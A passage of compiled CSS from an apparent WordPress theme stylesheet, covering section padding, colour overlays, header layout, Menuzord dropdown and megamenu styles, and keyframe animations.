    padding-left: 40px;
    padding-right: 40px; }
    body.container-100pr .container .container,
    body.container-100pr .container .container-fluid,
    body.container-100pr .container-fluid .container,
    body.container-100pr .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; } }

section {
  position: relative; }

section > .container, section > .container-fluid {
  padding-top: 0;
  padding-bottom: 0; }

.vc-row-tm-section-padding {
  padding-top: 90px;
  padding-bottom: 90px; }

.tm-sidebar .vc-row-tm-section-padding {
  padding-top: 0;
  padding-bottom: 0; }

body.tm_wpb_vc_js_status_false .main-content-area,
body.tm_wpb_vc_js_status_false .sidebar-area {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991.98px) {
    body.tm_wpb_vc_js_status_false .main-content-area,
    body.tm_wpb_vc_js_status_false .sidebar-area {
      padding-top: 45px;
      padding-bottom: 45px; } }

body.tm_wpb_vc_js_status_true.single-post .main-content-area,
body.tm_wpb_vc_js_status_true.single-post .sidebar-area, body.tm_wpb_vc_js_status_true.blog .main-content-area,
body.tm_wpb_vc_js_status_true.blog .sidebar-area {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991.98px) {
    body.tm_wpb_vc_js_status_true.single-post .main-content-area,
    body.tm_wpb_vc_js_status_true.single-post .sidebar-area, body.tm_wpb_vc_js_status_true.blog .main-content-area,
    body.tm_wpb_vc_js_status_true.blog .sidebar-area {
      padding-top: 45px;
      padding-bottom: 45px; } }

body.tm_wpb_vc_js_status_true .sidebar-area {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991.98px) {
    body.tm_wpb_vc_js_status_true .sidebar-area {
      padding-top: 45px;
      padding-bottom: 45px; } }

/*
 * overlays.scss
 * -----------------------------------------------
*/
.layer-overlay {
  position: relative;
  /* overlay-dark */
  /* overlay-white */ }
  .layer-overlay::before {
    background: rgba(17, 17, 17, 0.5) none repeat scroll 0 0;
    content: " ";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0; }
  .layer-overlay.overlay-light::before {
    background-color: rgba(255, 255, 255, 0.4); }
  .layer-overlay.overlay-lighter::before {
    background-color: rgba(255, 255, 255, 0.3); }
  .layer-overlay.overlay-deep::before {
    background-color: rgba(255, 255, 255, 0.9); }
  .layer-overlay.overlay-dark::before {
    background-color: rgba(17, 17, 17, 0.85); }
  .layer-overlay.overlay-dark-1::before {
    background-color: rgba(17, 17, 17, 0.1); }
  .layer-overlay.overlay-dark-2::before {
    background-color: rgba(17, 17, 17, 0.2); }
  .layer-overlay.overlay-dark-3::before {
    background-color: rgba(17, 17, 17, 0.3); }
  .layer-overlay.overlay-dark-4::before {
    background-color: rgba(17, 17, 17, 0.4); }
  .layer-overlay.overlay-dark-5::before {
    background-color: rgba(17, 17, 17, 0.5); }
  .layer-overlay.overlay-dark-6::before {
    background-color: rgba(17, 17, 17, 0.6); }
  .layer-overlay.overlay-dark-7::before {
    background-color: rgba(17, 17, 17, 0.7); }
  .layer-overlay.overlay-dark-8::before {
    background-color: rgba(17, 17, 17, 0.8); }
  .layer-overlay.overlay-dark-9::before {
    background-color: rgba(17, 17, 17, 0.9); }
  .layer-overlay.overlay-white::before {
    background-color: rgba(255, 255, 255, 0.4); }
  .layer-overlay.overlay-white-1::before {
    background-color: rgba(255, 255, 255, 0.1); }
  .layer-overlay.overlay-white-2::before {
    background-color: rgba(255, 255, 255, 0.2); }
  .layer-overlay.overlay-white-3::before {
    background-color: rgba(255, 255, 255, 0.3); }
  .layer-overlay.overlay-white-4::before {
    background-color: rgba(255, 255, 255, 0.4); }
  .layer-overlay.overlay-white-5::before {
    background-color: rgba(255, 255, 255, 0.5); }
  .layer-overlay.overlay-white-6::before {
    background-color: rgba(255, 255, 255, 0.6); }
  .layer-overlay.overlay-white-7::before {
    background-color: rgba(255, 255, 255, 0.7); }
  .layer-overlay.overlay-white-8::before {
    background-color: rgba(255, 255, 255, 0.8); }
  .layer-overlay.overlay-white-9::before {
    background-color: rgba(255, 255, 255, 0.9); }
  .layer-overlay.layer-pattern::before {
    background-image: url(../images/pattern1.png);
    background-color: rgba(0, 0, 0, 0.6); }
  .layer-overlay.layer-pattern2::before {
    background-image: url(../images/pattern2.png);
    background-color: rgba(0, 0, 0, 0.8); }
  .layer-overlay.layer-pattern3::before {
    background-image: url(../images/pattern3.png);
    background-color: rgba(0, 0, 0, 0.8); }
  .layer-overlay.maximage-layer-overlay::before {
    z-index: 1; }
  .layer-overlay.overlay-blue::before {
    background-color: rgba(1, 162, 208, 0.9); }
  .layer-overlay.overlay-blue-light::before {
    background-color: rgba(1, 162, 208, 0.45); }
  .layer-overlay.overlay-pink::before {
    background-color: rgba(235, 110, 142, 0.9); }
  .layer-overlay.overlay-pink-light::before {
    background-color: rgba(235, 110, 142, 0.45); }
  .layer-overlay.overlay-brown::before {
    background-color: rgba(60, 171, 111, 0.9); }
  .layer-overlay.overlay-brown-light::before {
    background-color: rgba(60, 171, 111, 0.45); }
  .layer-overlay.overlay-yellow::before {
    background-color: rgba(255, 187, 34, 0.9); }
  .layer-overlay.overlay-yellow-light::before {
    background-color: rgba(255, 187, 34, 0.45); }
  .layer-overlay.overlay-green::before {
    background-color: rgba(16, 196, 92, 0.9); }
  .layer-overlay.overlay-green-light::before {
    background-color: rgba(16, 196, 92, 0.45); }
  .layer-overlay.overlay-theme-color-1::before {
    background-color: rgba(173, 216, 230, 0.9); }
  .layer-overlay.overlay-theme-color-2::before {
    background-color: rgba(230, 173, 188, 0.9); }
  .layer-overlay.overlay-theme-color-3::before {
    background-color: rgba(230, 216, 173, 0.9); }

.half-divider .overlay-theme-color-1, .half-divider .overlay-theme-color-2, .half-divider .overlay-theme-color-3 {
  content: "";
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50%; }

/* vc_row layer overlay */
.vc_row.layer-overlay:before {
  display: unset; }

.vc_row.vc_general.layer-overlay:before {
  z-index: 1; }

/*
 * header loader.scss
 * -----------------------------------------------
*/
/*
 * header-top.scss
 * -----------------------------------------------
*/
header#header .header-top {
  color: #fff;
  padding: 0;
  font-size: 16px;
  line-height: 1.7; }
  @media (max-width: 991.98px) {
    header#header .header-top {
      padding-bottom: 15px;
      padding-top: 15px;
      line-height: 2.2; } }
  header#header .header-top > .container > .row > div {
    max-width: 100%; }
  header#header .header-top .element {
    display: inline-block;
    margin-right: 15px;
    padding-right: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 1.8;
    font-weight: 500;
    position: relative;
    z-index: 0; }
    header#header .header-top .element:last-child {
      margin-right: 0;
      padding-right: 0; }
    header#header .header-top .element .search-form .search-field {
      height: 30px;
      padding: 5px 10px 5px 20px; }
    header#header .header-top .element .search-form .search-submit {
      padding: 3px 20px; }
    header#header .header-top .element .btn {
      font-size: 16px; }
    header#header .header-top .element:not(.styled-icons) a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):not(.dropdown-item) {
      color: #fff; }
      header#header .header-top .element:not(.styled-icons) a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):not(.dropdown-item):hover {
        color: #e6e6e6; }
  header#header .header-top .styled-icons-label {
    margin-right: 7px; }
  header#header .header-top .styled-icons li {
    margin-bottom: 0; }
  header#header .header-top .styled-icons.icon-xs li a i {
    top: -1px; }
  header#header .header-top .contact-info li {
    display: inline-block;
    position: relative;
    margin-right: 15px; }
    @media (min-width: 992px) {
      header#header .header-top .contact-info li {
        margin-right: 25px; } }
    @media (max-width: 767.98px) {
      header#header .header-top .contact-info li {
        display: block;
        margin-right: 0;
        margin-top: 5px;
        margin-bottom: 5px; } }
    header#header .header-top .contact-info li .font-icon {
      margin-right: 5px; }
    @media (min-width: 992px) {
      header#header .header-top .contact-info li:not(:first-child):before {
        background: rgba(255, 255, 255, 0.7);
        content: "";
        position: absolute;
        top: 0;
        bottom: 1px;
        left: -16px;
        margin: auto;
        height: 15px;
        width: 1px; } }
  header#header .header-top .tm-wpml-language-switcher {
    cursor: pointer; }
    header#header .header-top .tm-wpml-language-switcher .dropdown-toggle {
      background-color: transparent; }
    header#header .header-top .tm-wpml-language-switcher .dropdown-list {
      border-radius: 0;
      padding: 0;
      border: 1px solid rgba(134, 134, 134, 0.15);
      box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.18); }
      header#header .header-top .tm-wpml-language-switcher .dropdown-list li a {
        color: #333;
        background-color: #fff;
        padding: 12px 15px; }
        header#header .header-top .tm-wpml-language-switcher .dropdown-list li a:hover {
          color: #252525;
          background-color: #f5f5f5; }
        header#header .header-top .tm-wpml-language-switcher .dropdown-list li a img {
          margin-right: 5px; }
  header#header .header-top .header-top-nav.list-inline li {
    display: inline-block; }
  header#header .header-top .header-top-nav .menu-item {
    padding: 0; }
    header#header .header-top .header-top-nav .menu-item a {
      color: #fff;
      position: relative; }
    header#header .header-top .header-top-nav .menu-item:not(:first-child) a {
      margin-left: 25px; }
      header#header .header-top .header-top-nav .menu-item:not(:first-child) a:before {
        background: rgba(255, 255, 255, 0.7);
        content: "";
        position: absolute;
        top: 0;
        bottom: 1px;
        left: -16px;
        margin: auto;
        height: 15px;
        width: 1px; }
      header#header .header-top .header-top-nav .menu-item:not(:first-child) a i {
        margin-right: 5px; }

/*
 * header-mid.scss
 * -----------------------------------------------
*/
header#header .header-middle {
  padding: 20px 0; }
  @media (max-width: 991.98px) {
    header#header .header-middle .header-mid-column3-container .element {
      margin-bottom: 15px; } }
  header#header .header-middle .header-mid-column3-container .contact-info {
    display: block; }
    header#header .header-middle .header-mid-column3-container .contact-info .left-thumb {
      float: left;
      margin-right: 20px; }
    header#header .header-middle .header-mid-column3-container .contact-info .media-body {
      float: left; }
    @media (max-width: 767.98px) {
      header#header .header-middle .header-mid-column3-container .contact-info {
        display: block; }
        header#header .header-middle .header-mid-column3-container .contact-info .left-thumb {
          float: none;
          margin-right: 0; }
        header#header .header-middle .header-mid-column3-container .contact-info .media-body {
          float: none; } }
    header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
      font-size: 36px;
      margin-top: 5px; }
    header#header .header-middle .header-mid-column3-container .contact-info .title {
      margin-top: 0;
      margin-bottom: .25rem; }
      @media (max-width: 767.98px) {
        header#header .header-middle .header-mid-column3-container .contact-info .title {
          margin-top: 5px;
          margin-bottom: 5px; } }
    header#header .header-middle .header-mid-column3-container .contact-info.big-icon .subtitle a {
      color: #777;
      font-weight: normal; }
    header#header .header-middle .header-mid-column3-container .contact-info.small-icon .font-icon {
      font-size: 16px;
      padding-left: 1px;
      padding-right: 5px;
      margin-top: 0; }
    header#header .header-middle .header-mid-column3-container .contact-info.small-icon .title {
      font-size: 15px; }
    header#header .header-middle .header-mid-column3-container .contact-info.small-icon .subtitle {
      font-size: 13px; }

header#header .header-nav .header-nav-container {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); }

header#header .nav-side-icon-list {
  display: inline-block; }
  @media (max-width: 1199.98px) {
    header#header .nav-side-icon-list {
      float: left; } }
  header#header .nav-side-icon-list > li {
    display: inline-block;
    padding: 20px 12px; }
    @media (max-width: 1199.98px) {
      header#header .nav-side-icon-list > li {
        padding: 13px 12px; } }
    header#header .nav-side-icon-list > li .custom-button {
      margin-top: -5px; }

/*
 * header-menuzord.scss
 * -----------------------------------------------
*/
/* 1 - MENU CONTAINER
======================================*/
.menuzord,
.menuzord * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.menuzord {
  width: 100%;
  padding: 0 30px;
  float: left;
  position: relative; }

/* == Customized by ismail start == */
.menuzord-container {
  background: #fff; }

/* == Customized by ismail end == */
.menuzord a {
  -o-transition: color .3s linear, background .3s linear;
  -moz-transition: color .3s linear, background .3s linear;
  -webkit-transition: color .3s linear, background .3s linear;
  transition: color .3s linear, background .3s linear; }

/* scrollable menu */
.menuzord-menu.scrollable > .scrollable-fix {
  display: none; }

/* 2 - BRAND
======================================*/
.menuzord-brand {
  margin: 20px 30px 20px 0;
  float: left;
  color: #666;
  text-decoration: none;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.3;
  cursor: pointer; }

/* 3 - MENU
======================================*/
.menuzord-menu {
  margin: 0;
  padding: 0;
  float: left;
  list-style: none; }

/* Right alignment */
.menuzord-menu.menuzord-right {
  float: right; }

/* Menu items */
.menuzord-menu > li {
  display: inline-block;
  float: left; }
  @media (min-width: 1200px) {
    .menuzord-menu > li {
      padding: 30px 0; } }

.menuzord-menu > li > a {
  padding: 7px 16px;
  display: inline-block;
  text-decoration: none;
  font-size: 1rem;
  font-weight: 600;
  color: #222;
  outline: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent; }

/* Active/hover state (Menu items) */
.menuzord-menu > li.active > a,
.menuzord-menu > li:hover > a {
  color: #333; }

/* Dropdown */
.menuzord-menu ul.dropdown {
  top: 100%; }

.menuzord-menu ul.dropdown li ul.dropdown {
  top: 0; }

/* Megamenu */
.menuzord-menu > li > .megamenu {
  top: 100%; }

/* 4 - DROPDOWN
======================================*/
.menuzord-menu ul.dropdown,
.menuzord-menu ul.dropdown li ul.dropdown {
  list-style: none;
  margin: 0;
  padding: 0;
  display: none;
  position: absolute;
  z-index: 99;
  min-width: 230px;
  background: #fff; }

.menuzord-menu ul.dropdown li ul.dropdown {
  left: 100%; }

/* Dropdown items */
.menuzord-menu ul.dropdown li {
  clear: both;
  width: 100%;
  border: 0 none;
  font-size: 12px;
  position: relative; }

.menuzord-menu ul.dropdown li a {
  width: 100%;
  background: none;
  padding: 10px 25px 10px 22px;
  color: #888;
  text-decoration: none;
  display: inline-block;
  float: left;
  clear: both;
  position: relative;
  outline: 0;
  -o-transition: padding .2s linear;
  -moz-transition: padding .2s linear;
  -webkit-transition: padding .2s linear;
  transition: padding .2s linear; }

/* Hover state (dropdown items) */
.menuzord-menu ul.dropdown li:hover > a {
  padding-left: 28px;
  padding-right: 19px;
  color: #333; }

/* Dropdown left alignment */
.menuzord-menu ul.dropdown.dropdown-left {
  left: none; }

.menuzord-menu ul.dropdown li ul.dropdown.dropdown-left {
  left: -100%; }

/* 5 - DROPDOWN/MEGAMENU INDICATORS
======================================*/
.menuzord-menu li .indicator {
  margin-left: 3px; }

.menuzord-menu li ul.dropdown li .indicator {
  position: absolute;
  top: 8px;
  right: 10px;
  font-size: 15px; }

/* 6 - MEGAMENU
======================================*/
.menuzord-menu > li > .megamenu {
  width: 100%;
  padding: 20px 30px;
  left: 0;
  position: absolute;
  display: none;
  z-index: 99;
  border-top: solid 1px #f0f0f0;
  background: #fff; }

/* 7 - MEGAMENU WIDTHS
======================================*/
/* Half width */
.menuzord-menu > li > .megamenu.megamenu-half-width {
  width: 50%;
  left: auto; }

/* Quarter width */
.menuzord-menu > li > .megamenu.megamenu-quarter-width {
  width: 25%;
  left: auto; }

/* 8 - GRID SYSTEM
======================================*/
.menuzord-menu > li > .megamenu .megamenu-row {
  width: 100%;
  margin-top: 15px; }

.menuzord-menu > li > .megamenu .megamenu-row:first-child {
  margin-top: 0; }

.menuzord-menu > li > .megamenu .megamenu-row:before,
.menuzord-menu > li > .megamenu .megamenu-row:after {
  display: table;
  content: "";
  line-height: 0; }

.menuzord-menu > li > .megamenu .megamenu-row:after {
  clear: both; }

.menuzord-menu > li > .megamenu .megamenu-row .col1,
.menuzord-menu > li > .megamenu .megamenu-row .col2,
.menuzord-menu > li > .megamenu .megamenu-row .col3,
.menuzord-menu > li > .megamenu .megamenu-row .col4,
.menuzord-menu > li > .megamenu .megamenu-row .col5,
.menuzord-menu > li > .megamenu .megamenu-row .col6,
.menuzord-menu > li > .megamenu .megamenu-row .col7,
.menuzord-menu > li > .megamenu .megamenu-row .col8,
.menuzord-menu > li > .megamenu .megamenu-row .col9,
.menuzord-menu > li > .megamenu .megamenu-row .col10,
.menuzord-menu > li > .megamenu .megamenu-row .col11,
.menuzord-menu > li > .megamenu .megamenu-row .col12 {
  display: block;
  min-height: 20px;
  float: left;
  margin-left: 3%; }

.menuzord-menu > li > .megamenu .megamenu-row [class*="col"]:first-child {
  margin-left: 0; }

.menuzord-menu > li > .megamenu .megamenu-row .col1 {
  width: 5.583333333333%; }

.menuzord-menu > li > .megamenu .megamenu-row .col2 {
  width: 14.166666666666%; }

.menuzord-menu > li > .megamenu .megamenu-row .col3 {
  width: 22.75%; }

.menuzord-menu > li > .megamenu .megamenu-row .col4 {
  width: 31.333333333333%; }

.menuzord-menu > li > .megamenu .megamenu-row .col5 {
  width: 39.916666666667%; }

.menuzord-menu > li > .megamenu .megamenu-row .col6 {
  width: 48.5%; }

.menuzord-menu > li > .megamenu .megamenu-row .col7 {
  width: 57.083333333333%; }

.menuzord-menu > li > .megamenu .megamenu-row .col8 {
  width: 65.666666666667%; }

.menuzord-menu > li > .megamenu .megamenu-row .col9 {
  width: 74.25%; }

.menuzord-menu > li > .megamenu .megamenu-row .col10 {
  width: 82.833333333334%; }

.menuzord-menu > li > .megamenu .megamenu-row .col11 {
  width: 91.416666666667%; }

.menuzord-menu > li > .megamenu .megamenu-row .col12 {
  width: 100%; }

/* 9 - SHOW/HIDE BUTTON (MOBILE MODE)
======================================*/
.menuzord .showhide {
  width: 60px;
  height: 46px;
  padding: 13px 0 0;
  display: none;
  float: right;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent; }

/* Show/hide button icon */
.menuzord .showhide em {
  width: 20px;
  height: 3px;
  margin: 4px 20px 0;
  float: right;
  background: #333;
  border-radius: 3px; }

/* 10 - ICONS (parent menu items)
======================================*/
.menuzord-menu > li > a > i {
  margin: 0 5px 0 0;
  font-size: 18px;
  display: inline-block;
  line-height: 1;
  font-family: 'FontAwesome'; }

/* 11 - SEARCH FIELD
======================================*/
/* Form */
.menuzord-menu > li.search form {
  float: left;
  padding: 22px 16px 17px; }

/* Input */
.menuzord-menu > li.search form input[type="text"] {
  width: 160px;
  padding: 5px 10px;
  font-family: 'Open Sans', sans-serif;
  border: none;
  background: #f0f0f0;
  border-radius: 2px;
  outline: 0;
  -o-transition: width 1s ease-out;
  -moz-transition: width 1s ease-out;
  -webkit-transition: width 1s ease-out;
  transition: width 1s ease-out; }

.menuzord-menu > li.search form:hover input[type="text"] {
  width: 160px; }

/* 12 - VERTICAL TABS
======================================*/
.menuzord-tabs {
  width: 100%;
  float: left; }

.menuzord-tabs-nav {
  width: 20%;
  margin: 0;
  padding: 0;
  float: left;
  list-style: none; }

.menuzord-tabs-nav > li > a {
  width: 100%;
  padding: 7px 16px;
  float: left;
  font-size: 13px;
  text-decoration: none;
  color: #666;
  border: solid 1px #f0f0f0;
  outline: 0; }

.menuzord-tabs-nav li.active a,
.menuzord-tabs-nav li:hover a {
  background: #f0f0f0; }

.menuzord-tabs-content {
  width: 80%;
  min-height: 30px;
  padding: 20px;
  float: right;
  display: none;
  font-size: 13px;
  border: solid 1px #f0f0f0; }

.menuzord-tabs-content.active {
  display: block; }

/* 13 - COLOR SCHEMES
======================================*/
/* blue */
.menuzord.blue .menuzord-menu > li.active > a,
.menuzord.blue .menuzord-menu > li:hover > a,
.menuzord.blue .menuzord-menu ul.dropdown li:hover > a {
  color: #4A89DC; }

/* green */
.menuzord.green .menuzord-menu > li.active > a,
.menuzord.green .menuzord-menu > li:hover > a,
.menuzord.green .menuzord-menu ul.dropdown li:hover > a {
  color: #37BC9B; }

/* red */
.menuzord.red .menuzord-menu > li.active > a,
.menuzord.red .menuzord-menu > li:hover > a,
.menuzord.red .menuzord-menu ul.dropdown li:hover > a {
  color: #E9573F; }

/* orange */
.menuzord.orange .menuzord-menu > li.active > a,
.menuzord.orange .menuzord-menu > li:hover > a,
.menuzord.orange .menuzord-menu ul.dropdown li:hover > a {
  color: #ff670f; }

/* yellow */
.menuzord.yellow .menuzord-menu > li.active > a,
.menuzord.yellow .menuzord-menu > li:hover > a,
.menuzord.yellow .menuzord-menu ul.dropdown li:hover > a {
  color: #F6BB42; }

/* purple */
.menuzord.purple .menuzord-menu > li.active > a,
.menuzord.purple .menuzord-menu > li:hover > a,
.menuzord.purple .menuzord-menu ul.dropdown li:hover > a {
  color: #967ADC; }

/* pink */
.menuzord.pink .menuzord-menu > li.active > a,
.menuzord.pink .menuzord-menu > li:hover > a,
.menuzord.pink .menuzord-menu ul.dropdown li:hover > a {
  color: #D770AD; }

/* 14 - MOBILE MODE (RESPONSIVE MODE)
======================================*/
@media (max-width: 1199.98px) {
  /* Responsive menu container */
  .menuzord-responsive.menuzord {
    padding: 0; }
  /* Brand */
  .menuzord-responsive .menuzord-brand {
    margin: 8px 30px 10px 20px;
    font-size: 20px;
    line-height: 1.55; }
  /* Show/hide button */
  .menuzord-responsive .showhide {
    margin: 0; }
  /* Menu */
  .menuzord-responsive .menuzord-menu {
    width: 100%;
    float: left !important; }
  /* scrollable menu*/
  .menuzord-responsive .menuzord-menu.scrollable {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch; }
  .menuzord-responsive .menuzord-menu.scrollable > .scrollable-fix {
    display: block; }
  /* Menu items */
  .menuzord-responsive .menuzord-menu > li {
    width: 100%;
    display: block;
    position: relative; }
  .menuzord-responsive .menuzord-menu > li > a {
    width: 100%;
    padding: 12px 20px;
    display: block;
    border-bottom: solid 1px #f0f0f0; }
  .menuzord-responsive .menuzord-menu > li:first-child > a {
    border-top: solid 1px #f0f0f0; }
  /* Dropdown */
  .menuzord-responsive .menuzord-menu ul.dropdown,
  .menuzord-responsive .menuzord-menu ul.dropdown li ul.dropdown {
    width: 100%;
    left: 0;
    position: static;
    border: none;
    background: #fff;
    float: left; }
  /* Dropdown items */
  .menuzord-responsive .menuzord-menu ul.dropdown li {
    position: relative; }
  .menuzord-responsive .menuzord-menu ul.dropdown li a {
    border-bottom: solid 1px #f0f0f0; }
  .menuzord-responsive .menuzord-menu.menuzord-indented > li > ul.dropdown > li > a {
    padding-left: 40px !important; }
  .menuzord-responsive .menuzord-menu.menuzord-indented > li > ul.dropdown > li > ul.dropdown > li > a {
    padding-left: 60px !important; }
  .menuzord-responsive .menuzord-menu.menuzord-indented > li > ul.dropdown > li > ul.dropdown > li > ul.dropdown > li > a {
    padding-left: 80px !important; }
  /* Dropdown/megamenu indicators */
  .menuzord-responsive .menuzord-menu li .indicator {
    width: 60px;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 22px;
    text-align: center;
    line-height: 43px;
    border-left: solid 1px #f5f5f5; }
  .menuzord-responsive .menuzord-menu li ul.dropdown li .indicator {
    height: 38px;
    right: 0;
    top: 0;
    font-size: 18px;
    line-height: 36px; }
  /* Megamenu */
  .menuzord-responsive .menuzord-menu > li > .megamenu {
    width: 100% !important;
    left: 0 !important;
    position: static;
    border-top: none;
    border-bottom: solid 1px #f0f0f0; }
  .menuzord-responsive .menuzord-menu > li > .megamenu .megamenu-row [class*="col"] {
    float: none;
    display: block;
    width: 100% !important;
    margin-left: 0;
    margin-top: 15px; }
  .menuzord-responsive .menuzord-menu > li > .megamenu .megamenu-row:first-child [class*="col"]:first-child {
    margin-top: 0; }
  .menuzord-responsive .menuzord-menu > li > .megamenu .megamenu-row {
    margin-top: 0; }
  /* Search field */
  .menuzord-responsive .menuzord-menu > li.search form {
    width: 100%;
    margin: 4px 0;
    padding: 10px 16px !important; }
  .menuzord-responsive .menuzord-menu > li.search form input[type="text"] {
    width: 100%; }
  /* Tabs */
  .menuzord-responsive .menuzord-tabs-nav {
    width: 100%; }
  .menuzord-responsive .menuzord-tabs-content {
    width: 100%; } }

/* CSS3 ANIMATIONS */
.zoom-in {
  -webkit-animation: zoomIn 400ms ease both;
  -moz-animation: zoomIn 400ms ease both;
  -o-animation: zoomIn 400ms ease both;
  animation: zoomIn 400ms ease both; }

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(1.5); }
  100% {
    -webkit-transform: scale(1); } }

@-moz-keyframes zoomIn {
  0% {
    -moz-transform: scale(1.5); }
  100% {
    -moz-transform: scale(1); } }

@-o-keyframes zoomIn {
  0% {
    opacity: 0;
    -o-transform: scale(1.5); }
  100% {
    opacity: 1;
    -o-transform: scale(1); } }

@keyframes zoomIn {
  0% {
    transform: scale(1.5); }
  100% {
    transform: scale(1); } }

.zoom-out {
  -webkit-animation: zoomOut 400ms ease both;
  -moz-animation: zoomOut 400ms ease both;
  -o-animation: zoomOut 400ms ease both;
  animation: zoomOut 400ms ease both; }

@-webkit-keyframes zoomOut {
  0% {
    -webkit-transform: scale(0.6); }
  100% {
    -webkit-transform: scale(1); } }

@-moz-keyframes zoomOut {
  0% {
    -moz-transform: scale(0.6); }
  100% {
    -moz-transform: scale(1); } }

@-o-keyframes zoomOut {
  0% {
    -o-transform: scale(0.6); }
  100% {
    -o-transform: scale(1); } }

@keyframes zoomOut {
  0% {
    transform: scale(0.6); }
  100% {
    transform: scale(1); } }

.drop-up {
  -webkit-animation: drop-up 400ms ease both;
  -moz-animation: drop-up 400ms ease both;
  -o-animation: drop-up 400ms ease both;
  animation: drop-up 400ms ease both; }

@-webkit-keyframes drop-up {
  0% {
    -webkit-transform: translateY(100px); }
  100% {
    -webkit-transform: translateY(0); } }

@-moz-keyframes drop-up {
  0% {
    -moz-transform: translateY(100px); }
  100% {
    -moz-transform: translateY(0); } }

@-o-keyframes drop-up {
  0% {
    -o-transform: translateY(100px); }
  100% {
    -o-transform: translateY(0); } }

@keyframes drop-up {
  0% {
    transform: translateY(100px); }
  100% {
    transform: translateY(0); } }

.drop-left {
  -webkit-animation: drop-left 400ms ease both;
  -moz-animation: drop-left 400ms ease both;
  -o-animation: drop-left 400ms ease both;
  animation: drop-left 400ms ease both; }

@-webkit-keyframes drop-left {
  0% {
    -webkit-transform: translateX(-100px); }
  100% {
    -webkit-transform: translateX(0); } }

@-moz-keyframes drop-left {
  0% {
    -moz-transform: translateX(-100px); }
  100% {
    -moz-transform: translateX(0); } }

@-o-keyframes drop-left {
  0% {
    -o-transform: translateX(-100px); }
  100% {
    -o-transform: translateX(0); } }

@keyframes drop-left {
  0% {
    transform: translateX(-100px); }
  100% {
    transform: translateX(0); } }

.swing {
  -webkit-transform-origin: top center;
  -moz-transform-origin: top center;
  -o-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation: swing 400ms ease-out both;
  -moz-animation: swing 400ms ease-out both;
  -o-animation: swing 400ms ease-out both;
  animation: swing 400ms ease-out both; }

@-webkit-keyframes swing {
  20%, 40%, 60%, 80%, 100% {
    -webkit-transform-origin: top center; }
  20% {
    -webkit-transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg); } }

@-moz-keyframes swing {
  20% {
    -moz-transform: rotate(15deg); }
  40% {
    -moz-transform: rotate(-10deg); }
  60% {
    -moz-transform: rotate(5deg); }
  80% {
    -moz-transform: rotate(-5deg); }
  100% {
    -moz-transform: rotate(0deg); } }

@-o-keyframes swing {
  20% {
    -o-transform: rotate(15deg); }
  40% {
    -o-transform: rotate(-10deg); }
  60% {
    -o-transform: rotate(5deg); }
  80% {
    -o-transform: rotate(-5deg); }
  100% {
    -o-transform: rotate(0deg); } }

@keyframes swing {
  20% {
    transform: rotate(15deg); }
  40% {
    transform: rotate(-10deg); }
  60% {
    transform: rotate(5deg); }
  80% {
    transform: rotate(-5deg); }
  100% {
    transform: rotate(0deg); } }

.flip-animation {
  -webkit-animation: flip-animation 700ms ease both;
  -moz-animation: flip-animation 700ms ease both;
  -o-animation: flip-animation 700ms ease both;
  animation: flip-animation 700ms ease both; }

@-webkit-keyframes flip-animation {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-animation {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.roll-in {
  -webkit-animation: roll-in 400ms ease both;
  -moz-animation: roll-in 400ms ease both;
  -o-animation: roll-in 400ms ease both;
  animation: roll-in 400ms ease both; }

@-webkit-keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

@keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    -ms-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

.stretch {
  -webkit-animation: stretch 500ms ease both;
